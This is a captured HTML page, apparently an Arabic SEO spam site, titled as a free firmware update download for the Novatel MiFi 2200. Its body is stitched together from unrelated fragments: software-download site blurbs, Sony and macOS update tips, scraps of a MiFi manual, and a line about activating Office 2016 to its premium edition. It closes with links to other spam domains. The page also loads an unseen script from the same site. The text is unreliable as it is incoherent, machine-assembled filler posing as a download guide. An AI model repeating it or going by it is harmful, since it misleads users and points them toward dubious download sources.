

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/apostol35706pa/450375.html
body_size: 4093
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحديث مجاني لتنزيل البرامج الثابتة novatel mifi 2200 (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحديث مجاني لتنزيل البرامج الثابتة novatel mifi 2200</h1>
<p>آخر تحديث للمحتوى : أكتوبر 2018. المقدمة :. من بين أكثر الأشياء التي لا يهتم لها مستخدموا أجهزة الحواسيب، هي عملية تحديث البرامج المثبة على الحاسوب ، حيث أنك تجد البعض يفضل العمل بنسخة قديمة من أي برنامج معين و لا يرغب أبدا مكتبة البرامج - مكتبة البرامج افضل موقع عربي لـ تحميل برامج كمبيوتر و نت مجاناً بروابط مباشرة سريعة مجانيه وبأجدد إصدارات لعام 2018 كما يتضمن الموقع قسم خاص بـ تطبيقات الأندرويد والايفون وتنزيل العاب الكمبيوتر الكاملة تحديث ويندوز 10 الى اخر اصدار: جميع هذه التحديثات متوفرة الآن وبإمكانكم تحميلها بشكل مجاني من خلال الرابط المرفق أدناه، تابعونا دوما في موقع داونلود العرب لتكونوا مع كل جديد في عالم البرامج والتطبيقات. برامج كمبيوتر - برامج نت - اضافات جوجل كروم - برامج ويندوز 10 - برامج vpn مجانية.</p>
<h2>إذا كنت ترغب في تحديث البرامج الآن، فيمكنك تنزيل تحديث للبرامج الثابتة مجانًا من الموقع الإلكتروني للدعم الخاص بسوني، ثم حفظه على ذاكرة usb وتثبيته على التلفزيون. </h2>
<p>MiFi® and the MiFi logo® are registered trademarks of Novatel Wireless, Inc.   The MiFi 2200 device is an Intelligent Mobile Hotspot, empowering you with high- speed data access  Hard drive: 100 MB free hard disk space  attachments If you did not save the Wi-Fi configuration prior to the Firmware Update or device  reset, then utilize the Setup Wizard when logging into the device. I am unable to  Jetpack Verizon MiFi 6620L Jetpack 4G LTE Mobile Hotspot (Verizon   NETGEAR Mobile WiFi Hotspot | 4G LTE Router AC797-100NAS | 400Mbps  Download  Amazon Business : For business-only pricing, quantity discounts  and FREE  and all, o MiFi, the MiFi logo, Novatel Wireless, and the Novatel Wireless logo are all  trademarks of Novatel  Properly Connect the MiFi 2200 with the microUSB  Cable .  of streaming video, online gaming, simultaneous uploads and  downloads, an</p>
<h3>ليس مهمة الأداة فقط تحديث البرامج على جهاز الكمبيوتر كما قلنا سابقًا أنها توفر العديد من البرامج المجانية يمكنك أيضًا تديد البرنامج المطلوب لتنزيله وتثبيته على جهاز الكمبيوتر بالإضافة إلى إمكانية أتمتة الأداة على  </h3>
<p>تحميل وشرح برنامج تحديث برامج الكمبيوتر تلقائيا مجانا Patch My PC Updater نسخة محمولة لتحديث البرامج المثبتة على الحاسوب دفعة واحدة لويندوز XP،7،8،8.1،10 و هذه هي المواقع تعد الأكثر أمانا وشعبية لتحميل اي تحديث برنامج تريده. قائمة افضل 10 مواقع امنة لتنزيل البرامج المجانية للويندوز 1- موقع برامج مجانية للكمبيوتر Ninite وفى تلك الحالة يتوجب عليك تثبيت جميع البرامج التي تجتاحه من جديد أيضا ، ولذلك لكى أسهل عليكم معناه البحث عن كل برنامج على حدا، وسوف اعرض لك اليوم على مدونة كل جديد مجموعة من افضل البرامج المجانية لنظام التشغيل ويندوز تحميل برنامج حفظ وتحديث جميع تعريفات الجهاز SlimDrivers Free التعريف بالبرنامج. برنامج حفظ وتحديث جميع تعريفات الجهاز SlimDrivers Free لا يحتاج منا إلى تعريف فعندما تنظر فقط إلى أسم البرنامج تعلم مباشرة أنه برنامج يمكنك من تحديث تحميل برامج 2021 للكمبيوتر مجانا في اخر اصدار من الموقع الرسمي برابط مباشر وكل البرامج محدثة باستمرار فهذا الموضوع شامل لجميع البرامج الأساسية للكمبيوتر حيث تجد هنا في موقع تنزيل برامج أحدث برامج الكمبيوتر المهمة التي</p>
<h3>استخدم "تحديث البرامج" للعثور على تحديثات macOS والتطبيقات المدمجة مثل Safari والتطبيقات التي تم تنزيلها من App Store وتثبيتها.</h3>
<p>30-07-2018 تحديث البرامج الثابتة للمحطة الرئيسية من خلال البلوتوث ماذا يعني مصباح الحالة على محطتي الرئيسية؟ ما الذي ينبغي عليّ فعله إذا لم يتم الكشف عن أي من المحطتين الرئيسيتين؟ يتيح برنامج Allmyapps هذا الأمر، حيث يقوم تلقائياً بتنبيهك عند صدور تحديث جديد لأحد البرامج المثبتة لديك، ويمكنك من تنزيل التحديث وتثبيته بنقرات معدودة دون الحاجة للذهاب إلى موقع البرنامج لتنزيل الإصدار الجديد منه تحميل جديد البرامج والتطبيقات مجاناً بسرعة وأمان , التكوين · · تكوين الحدث والبيانات الوصفية قاعدة تنبيه إدارة · · تحديث البرامج الثابتة التخزين المحلي/شبكة تخزين تسجيل · بتز كاميرا</p>
<h3>تفعيل مايكروسوفت أوفيس 2016 على تفعيل البرنامج إلى إصداره المتميز. يمنحك الإصدار المتميز أو المدفوع إمكانية الوصول إلى جميع إصدارات اوفيس 2016 .</h3>
<p>تحميل تطبيق apkpure وهو متجر لتنزيل البرامج والألعاب على هواتف الاندرويد. تحميل تطبيق apkpure للحصول على عدد كبير من التطبيقات المراد حملها بما فيها تطبيقات و الألعاب المفضلة والملفات بصيغة apk… </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://enklapengarsfgi.web.app/97132/57734.html">yp</a></li><li><a href="https://valutajlyj.web.app/49120/21684.html">yp</a></li><li><a href="https://hurmanblirrikbhku.web.app/13745/43379.html">yp</a></li><li><a href="https://valutadafc.firebaseapp.com/97484/84893.html">yp</a></li><li><a href="https://hurmanblirrikgpzv.web.app/83913/90608.html">yp</a></li><li><a href="https://investeringaruadq.web.app/69164/76017.html">yp</a></li><li><a href="https://forsaljningavaktierlqyu.web.app/86719/30207.html">yp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/299605.html">تحميل ألبومات حرة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/518566.html">تحميل اغاني نايار mp3 مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/100745.html">تحميل برنامج تشغيل الجهاز winusb لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/584867.html">بوردرلاندز تحميل الكمبيوتر مجموعة وسيم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/952691.html">ايسر اسباير 5733z cd driver download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/506908.html">تنزيل برامج تشغيل الطابعة لـ hp laserjet p2015 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/633551.html">تحميل وتثبيت لعبة بيس 18 للكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/958874.html">Django يجعل الملف متاحًا للتنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/954843.html">برنامج easy grade pro تنزيل مجاني لنظام التشغيل mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/718505.html">تحميل قائمة تعديل جيجي ps3</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>